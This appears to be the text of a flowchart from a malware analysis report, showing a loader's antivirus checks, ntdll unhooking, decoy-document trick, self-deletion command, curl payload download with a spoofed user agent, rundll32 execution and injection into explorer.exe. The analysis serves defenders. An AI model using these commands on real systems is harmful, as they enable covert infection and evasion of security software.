 Classic unhooking ntdll
Yes
Malware executed
Trendmicro, BitDefender,
Windows defender installed
No
Create mutex
Open decoy document
Windows Defender or
Bitdefender is installed
Windows Defender
cmd /c timeout /t 10 & Del /f /q \"[current file name]\" & attrib -s -h \"[PDF decoy file]\" &
rundll32 \"[current DLL file path]\" #1
Bitdefender
cmd /c timeout /t 10 & rundll32 \"[current DLL file path]\" #1
Avira or Avast is installed
Yes
curl -A cur1-agent -L %s -s -d da
No
curl -A cur1-agent -L %s -s -d dl
Fetch the payload,
decrypt
Avira or Avast is installed
Yes
rundll32.exe %TEMPLATES%\marcoor.dll #1 [payload URL]
No
Inject to the explorer.exe